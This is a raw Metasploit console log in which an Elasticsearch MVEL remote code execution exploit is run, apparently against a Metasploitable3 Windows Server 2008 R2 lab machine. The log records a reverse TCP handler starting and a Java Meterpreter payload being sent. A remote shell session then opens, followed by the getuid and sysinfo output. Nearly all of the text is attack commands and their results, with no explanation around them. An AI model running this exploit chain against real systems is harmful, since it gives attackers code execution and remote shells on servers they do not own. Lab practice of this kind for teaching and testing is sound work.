 msf6 exploit(multi/elasticsearch/script_mvel_rce) > run
[*] Started reverse TCP handler on 10.0.2.3:4444
[*] Trying to execute arbitrary Java...
[*] Discovering remote OS...
[+] Remote OS is 'Windows Server 2008 R2'
[*] Discovering TEMP path
[+] TEMP path identified: 'C:\Windows\TEMP\'
[*] Sending stage (58060 bytes) to 10.0.2.15
[*] Meterpreter session 1 opened (10.0.2.3:4444 -> 10.0.2.15:49228) at 2021-08-25 00:31:43 -0400
[!] This exploit may require manual cleanup of 'C:\Windows\TEMP\YBy.jar' on the target
meterpreter > set payload
[-] Unknown command: set
meterpreter > getuid
Server username: METASPLOITABLE3$
meterpreter > sysinfo
Computer    : metasploitable3-win2k8
OS          : Windows Server 2008 R2 6.1 (amd64)
Meterpreter : java/windows
meterpreter >